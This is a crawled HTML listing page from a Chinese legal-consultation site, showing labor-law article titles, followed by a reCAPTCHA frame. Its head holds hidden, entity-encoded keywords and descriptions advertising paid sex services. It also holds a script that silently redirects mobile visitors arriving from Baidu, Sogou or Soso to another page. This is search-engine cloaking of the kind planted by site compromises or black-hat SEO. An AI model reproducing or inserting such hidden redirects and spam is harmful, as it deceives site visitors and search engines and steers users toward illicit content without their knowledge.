

--- FILE ---
content_type: text/html
request_url: http://123148.com/?laodonghetongle-69/
body_size: 6191
content:
<!doctype html public "-//w3c//dtd xhtml 1.0 transitional//en" "http://www.w3.org/tr/xhtml1/dtd/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<noscript><title>&#113;&#113;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#95;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#95;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#95;&#21253;&#23567;&#22969;&#31169;&#20154;&#30005;&#35805;&#21495;&#30721;&#95;&#21516;&#22478;&#21483;&#23567;&#22969;&#30005;&#35805;&#21495;&#30721;&#95;&#19978;&#38376;&#26381;&#21153;&#50;&#52;&#23567;&#26102;&#25509;&#21333;&#95;&#24494;&#20449;&#25195;&#30721;&#32422;&#22969;&#95;&#38468;&#36817;&#21334;&#36523;&#30005;&#35805;&#21495;&#30721;&#49;&#48;&#48;&#31859;&#20869;&#95;&#29616;&#22312;&#23567;&#22992;&#22992;&#37117;&#24590;&#20040;&#32852;&#31995;&#95;&#38468;&#36817;&#21334;&#36523;&#22899;&#22763;&#30005;&#35805;&#21495;&#30721;&#39640;&#23494;</title>
<meta name="keywords" content="&#113;&#113;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#44;&#21253;&#23567;&#22969;&#31169;&#20154;&#30005;&#35805;&#21495;&#30721;&#44;&#21516;&#22478;&#21483;&#23567;&#22969;&#30005;&#35805;&#21495;&#30721;&#44;&#19978;&#38376;&#26381;&#21153;&#50;&#52;&#23567;&#26102;&#25509;&#21333;&#44;&#24494;&#20449;&#25195;&#30721;&#32422;&#22969;&#44;&#38468;&#36817;&#21334;&#36523;&#30005;&#35805;&#21495;&#30721;&#49;&#48;&#48;&#31859;&#20869;&#44;&#29616;&#22312;&#23567;&#22992;&#22992;&#37117;&#24590;&#20040;&#32852;&#31995;&#44;&#38468;&#36817;&#21334;&#36523;&#22899;&#22763;&#30005;&#35805;&#21495;&#30721;&#39640;&#23494;">
<meta name="description" content="&#12304;&#21516;&#22478;&#26381;&#21153;&#44;&#24180;&#36731;&#28418;&#20142;&#12305;&#24418;&#35937;&#27668;&#36136;&#20855;&#20339;&#44;&#26381;&#21153;&#21608;&#21040;&#44;&#20840;&#22825;&#24685;&#20505;&#38543;&#21483;&#38543;&#21040;&#12290;&#113;&#113;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#44;&#21253;&#23567;&#22969;&#31169;&#20154;&#30005;&#35805;&#21495;&#30721;&#44;&#21516;&#22478;&#21483;&#23567;&#22969;&#30005;&#35805;&#21495;&#30721;&#44;&#19978;&#38376;&#26381;&#21153;&#50;&#52;&#23567;&#26102;&#25509;&#21333;&#44;&#24494;&#20449;&#25195;&#30721;&#32422;&#22969;&#44;&#38468;&#36817;&#21334;&#36523;&#30005;&#35805;&#21495;&#30721;&#49;&#48;&#48;&#31859;&#20869;&#44;&#29616;&#22312;&#23567;&#22992;&#22992;&#37117;&#24590;&#20040;&#32852;&#31995;&#44;&#38468;&#36817;&#21334;&#36523;&#22899;&#22763;&#30005;&#35805;&#21495;&#30721;&#39640;&#23494;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|biso)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = '/heton/top.htm';}</script>
<title>劳动法律咨询 - 123148法律咨询网 - 法律咨询 法律顾问 诉状代理 </title>
<meta http-equiv="content-type" content="text/html; charset=gbk" />
<meta name="keywords" content="劳动法律咨询" />
<meta name="description" content="劳务派遣者的工资如何确定" />
<link href="http://123148.com/tpl/default/img/style.css" rel="stylesheet" type="text/css" media="all" />
</head>
<body>

<div class="mainbox">
	<div class="topbar">
		<a href="http://123148.com/">首页</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?list-114/">渋外法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?list-113/">最新法规</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?hetongfale-108/">法律咨询</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?gongsifalvle-97/">招标法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?jiedaihetongle-96/">借贷法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?maimaihetongle-85/">商务法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?zhengquanhetongle-84/">证券法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?guanggaohetongle-83/">版权著作</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?weituohetongle-82/">委托法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?fuwuhetongle-81/">法律服务</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?chanquanhetongle-70/">产权法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?laodonghetongle-69/">劳动法律</a>	</div>
<div style="display: none"><script src="http://s14.cnzz.com/stat.php?id=3964569&web_id=3964569" language="JavaScript"></script></div>
	<div class="logobar">
		<div class="logopic"><img src="http://123148.com/tpl/default/img/toplogo.gif" alt="123148法律咨询网" /></div>
		<div class="logoad"><script type="text/javascript"><!--
google_ad_client = "ca-pub-5742622071447705";
/* gu468tu */
google_ad_slot = "1875158667";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		<div class="logolink"><img src="http://123148.com/tpl/default/img/addfav.gif" alt="加入收藏" />&#160;&#160;<a href="javascript:;" onclick="window.external.addFavorite(document.location.href,'劳动法律咨询');">加入收藏</a><br /><img src="http://123148.com/tpl/default/img/sethome.gif" alt="设为首页" />&#160;&#160;<a href="javascript:;" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage(document.location.href);">设为首页</a></div>
		<div class="clear"></div>
	</div>
	<div class="guidebar">
		<div class="guidebar_left"></div>
		<div class="guidebar_mid">
			<div class="guidebar_item"><a href="http://123148.com/">首页</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?list-113/">最新法规</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?fazhixinwenle-52/">法制新闻</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?gongsifalvwenjianle-4/">公司法律咨询</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?chanquanhetongle-70/">产权法律咨询</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?susongwenshuyangbenle-41/">诉讼法律咨询</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?fangchanhetongle-68/">房产法律咨询</a></div>
					</div>
		<div class="guidebar_right"></div>
		<div class="clear"></div>
	</div>
	<div class="guidebar2">
		<div class="guidebar2_left"></div>
		<div class="guidebar2_mid">
			<div class="searchbar">
				<form method="get" action="http://123148.com/">
					<input type="hidden" name="pagename" value="search" />
					<input type="text" name="keyword" value="请输入关键词" onfocus="this.select()" class="searchbar_keyword" />&#160;&#160;<input type="button" onclick="this.form.submit()" value="搜 索" class="searchbar_ok" />
					&#160;&#160;&#160;&#160;<a href="http://123148.com/?tagcloud.html" title="显示标签云"><b>热门标签</b></a>				</form>
			</div>
		</div>
		<div class="guidebar2_right"></div>
		<div class="clear"></div>
	</div>
	<div class="adbarfull"><a href="http://heton.net/index.php?show-1.html" onclick="alert('请与网站底部站长邮箱联系')"><img src="../tpl/default/img/adgw.gif" alt="广告位招租" /></a></div>
	<div class="bodyleft">
		<div class="bodyleft2_listtop">
			<a href="http://123148.com/">首页</a>&#160;&#160;&#187;&#160;&#160;<a href="http://123148.com/?laodonghetongle-69/">劳动法律咨询</a>		</div>
		<div class="bodyleft2_listbox">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 123148hen -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5742622071447705"
     data-ad-slot="1412581727"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			<div class="linelist_sepline"></div>
						<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-474/">劳务派遣者的工资如何确定</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-473/">驻外办事处发生的劳动争议由哪儿管辖？</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-472/">劳动纠纷仲裁的管辖地的规定</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
			<div class="linelist_sepline"></div>						<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-471/">用人单位违反劳动合同的责任有哪些</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-470/">单位该由谁在劳动合同上签字</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-469/">签定劳动合同一定要注意的几个问题</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
			<div class="linelist_sepline"></div>						<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-468/">工伤认定材料内容（个人申请用）</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-467/">劳动合同应当必须具备的条款</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-466/">受理工伤认定需先进行劳动争议仲裁吗</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
			<div class="linelist_sepline"></div>						<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-465/">能否同时获得意外伤害与工伤赔偿</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-464/">用人单位可以无过失性辞退员工吗</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-463/">退休返聘人员因工负伤是否算工伤</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
			<div class="linelist_sepline"></div>						<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-462/">因工受伤与“工伤”的区别</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-461/">受雇个人个体户也可申请认定工伤吗</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-460/">什么情况下可认定为工伤</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
			<div class="linelist_sepline"></div>						<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-459/">用人单位拒绝工伤认定职工怎么办</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-458/">实习期的人身损害责任谁来承担</a></div><div class="linelist_date">2020-05-17</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-452/">不给加班费就直接上法院起诉不用仲裁了</a></div><div class="linelist_date">2020-05-16</div><div class="clear"></div></div>
			<div class="linelist_sepline"></div>						<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-451/">招用尚未解除劳动合同者的法律责任</a></div><div class="linelist_date">2020-05-16</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-450/">哪些争议属于劳动仲裁部门受理的劳动争议</a></div><div class="linelist_date">2020-05-16</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-449/">:跨地区劳动派遣者的劳动报酬、劳动条件</a></div><div class="linelist_date">2020-05-16</div><div class="clear"></div></div>
			<div class="linelist_sepline"></div>						<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-434/">试用期内辞退员工有什么法律规定</a></div><div class="linelist_date">2020-05-16</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-433/">劳动合同终止前怀孕了怎么办</a></div><div class="linelist_date">2020-05-16</div><div class="clear"></div></div>
									<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-432/">企业在试用期辞退员工有法律风险</a></div><div class="linelist_date">2020-05-16</div><div class="clear"></div></div>
			<div class="linelist_sepline"></div>						<div class="linelist"><div class="linelist_icon"></div><div class="linelist_title"><a href="http://123148.com/?laodonghetongba-431/">《劳动合同法》实施以后，可以约定劳动合同的终止条件吗？</a></div><div class="linelist_date">2020-05-16</div><div class="clear"></div></div>
									<a href="javascript:;" onclick="alert('请与网站底部站长邮箱联系')"><img src="../tpl/default/img/ad_650x75_2.gif" alt="广告位招租" /></a>			<div class="linepage">
				<div class="linepage_normal">共<b class="red">2</b>页</div>
				<div class="linepage_normal"><a href="http://123148.com/?laodonghetongle-69-1/">上一页</a></div>
				<div class="linepage_highlight"><a href="http://123148.com/?laodonghetongle-69-1/">1</a></div><div class="linepage_normal"><a href="http://123148.com/?laodonghetongle-69-2/">2</a></div>				<div class="linepage_normal"><a href="http://123148.com/?laodonghetongle-69-2/">下一页</a></div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="bodyright">
				<div class="box1r_top">
			<div class="box1r_top_title">劳动法律咨询</div>
			<div class="box1r_top_more"><a href="http://123148.com/?laodonghetongle-69/">更多</a></div>
			<div class="clear"></div>
		</div>
		<div class="box1r_body">
			<ul class="list1r"><li><a href="http://123148.com/?laodonghetongba-474/">劳务派遣者的工资如何确定</a></li><li><a href="http://123148.com/?laodonghetongba-473/">驻外办事处发生的劳动争议由哪儿管辖？</a></li><li><a href="http://123148.com/?laodonghetongba-472/">劳动纠纷仲裁的管辖地的规定</a></li><li><a href="http://123148.com/?laodonghetongba-471/">用人单位违反劳动合同的责任有哪些</a></li><li><a href="http://123148.com/?laodonghetongba-470/">单位该由谁在劳动合同上签字</a></li><li><a href="http://123148.com/?laodonghetongba-469/">签定劳动合同一定要注意的几个问题</a></li><li><a href="http://123148.com/?laodonghetongba-468/">工伤认定材料内容（个人申请用）</a></li><li><a href="http://123148.com/?laodonghetongba-467/">劳动合同应当必须具备的条款</a></li><li><a href="http://123148.com/?laodonghetongba-466/">受理工伤认定需先进行劳动争议仲裁吗</a></li><li><a href="http://123148.com/?laodonghetongba-465/">能否同时获得意外伤害与工伤赔偿</a></li></ul>
		</div>
		<div class="spacer1"></div>
				<div class="box1r_top">
			<div class="box1r_top_title">劳动法律咨询</div>
			<div class="box1r_top_more"><a href="http://123148.com/?laodonghetongle-69/">更多</a></div>
			<div class="clear"></div>
		</div>
		<div class="box1r_body">
					</div>
		<div class="spacer1"></div>
				<div class="box1r_top">
			<div class="box1r_top_title">公司法律咨询</div>
			<div class="box1r_top_more"><a href="http://123148.com/?gongsifalvwenjianle-4/">更多</a></div>
			<div class="clear"></div>
		</div>
		<div class="box1r_body">
			<ul class="list1r2"><li><a href="http://123148.com/?gongsifalvwenjianba-475/">公司股权变更相关知识</a></li><li><a href="http://123148.com/?laodonghetongba-474/">劳务派遣者的工资如何确定</a></li><li><a href="http://123148.com/?laodonghetongba-473/">驻外办事处发生的劳动争议由哪儿管辖？</a></li><li><a href="http://123148.com/?laodonghetongba-472/">劳动纠纷仲裁的管辖地的规定</a></li><li><a href="http://123148.com/?laodonghetongba-471/">用人单位违反劳动合同的责任有哪些</a></li><li><a href="http://123148.com/?laodonghetongba-470/">单位该由谁在劳动合同上签字</a></li><li><a href="http://123148.com/?laodonghetongba-469/">签定劳动合同一定要注意的几个问题</a></li><li><a href="http://123148.com/?laodonghetongba-468/">工伤认定材料内容（个人申请用）</a></li><li><a href="http://123148.com/?laodonghetongba-467/">劳动合同应当必须具备的条款</a></li></ul>
		</div>
		<div class="spacer1"></div>
				<div class="box1r_top">
			<div class="box1r_top_title">法制新闻</div>
			<div class="box1r_top_more"><a href="http://123148.com/?fazhixinwenle-52/">更多</a></div>
			<div class="clear"></div>
		</div>
		<div class="box1r_body">
						<div class="pic2"><a href="http://123148.com/?fazhixinwenba-413/"><img src="http://123148.com/upload/20191216/20191216_140647_0c83242c78ffad1f4701aa131d9e7506.jpg" alt="最高检:用行动落" /><br />最高检:用行动落</a></div>						<div class="pic2"><a href="http://123148.com/?fazhixinwenba-412/"><img src="http://123148.com/upload/20191216/20191216_135912_93096d65a237f22d48e4ddce0b9bfa4d.jpg" alt="温州:创新公益诉" /><br />温州:创新公益诉</a></div><div class="clear"></div>						<div class="pic2"><a href="http://123148.com/?fazhixinwenba-411/"><img src="http://123148.com/upload/20191216/20191216_135339_d9115918b25c4add7ef52f20e7af8ae8.jpg" alt="“微创新”推动“" /><br />“微创新”推动“</a></div>						<div class="pic2"><a href="http://123148.com/?fazhixinwenba-410/"><img src="http://123148.com/upload/20191216/20191216_135052_38bacfe7d3d0a86d2093e37dae8860eb.jpg" alt="检察官考评制度：" /><br />检察官考评制度：</a></div><div class="clear"></div>					</div>
	</div>
	<div class="clear"></div>
<div class="spacer1"></div>
	<div class="adbarfull"><a href="javascript:;" onclick="alert('请与网站底部站长邮箱联系')"><img src="../tpl/default/img/ad_960x75_2.gif" alt="广告位招租" /></a></div>
	<br><div class="bottombar">
		
		<div class="bottombar_copyright">
			&#169;123148.com  <b>123148法律咨询网</b> 版权所有		</div>
		<div class="bottombar_last">
			&#160;&#160;<b>站长信箱</b>&#160;<a href="mailto:HETONNET@QQ.COM">HETONNET@QQ.COM</a>
			<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278800195'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/stat.php%3Fid%3D1278800195%26online%3D2' type='text/javascript'%3E%3C/script%3E"));</script><img src="wiseget.php?action=fetch&fore=1" style="display:none" border="0" width="1" height="1" />网站合作：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=513066108&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:513066108:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>法律咨询：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=584665958&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:584665958:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
</body>
</html><!--2026-01-19 22:38:58 GMT +0800-->
<div id="backToTop">
	<a href="javascript:;" onfocus="this.blur();" class="backToTop_a png"></a>

</div>

<script type="text/javascript">
$(document).ready(function(e) {
	$("#rightButton").css("right", "0px");
	
    var button_toggle = true;
	$(".right_ico").live("mouseover", function(){
		var tip_top;
		var show= $(this).attr('show');
		var hide= $(this).attr('hide');
		tip_top = show == 'tel' ?  65 :  -10;
		button_toggle = false;
		$("#right_tip").css("top" , tip_top).show().find(".flag_"+show).show();
		$(".flag_"+hide).hide();
		
	}).live("mouseout", function(){
		button_toggle = true;
		hideRightTip();
	});
	
	
	$("#right_tip").live("mouseover", function(){
		button_toggle = false;
		$(this).show();
	}).live("mouseout", function(){
		button_toggle = true;
		hideRightTip();
	});
	
	function hideRightTip(){
		setTimeout(function(){		
			if( button_toggle ) $("#right_tip").hide();
		}, 500);
	}
	
	$("#backToTop").live("click", function(){
		var _this = $(this);
		$('html,body').animate({ scrollTop: 0 }, 500 ,function(){
			_this.hide();
		});
	});

	$(window).scroll(function(){
		var htmlTop = $(document).scrollTop();
		if( htmlTop > 0){
			$("#backToTop").show();	
		}else{
			$("#backToTop").hide();
		}
	});
});
</script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cnh_f1DReRcNvjtxXkvGmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833683375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>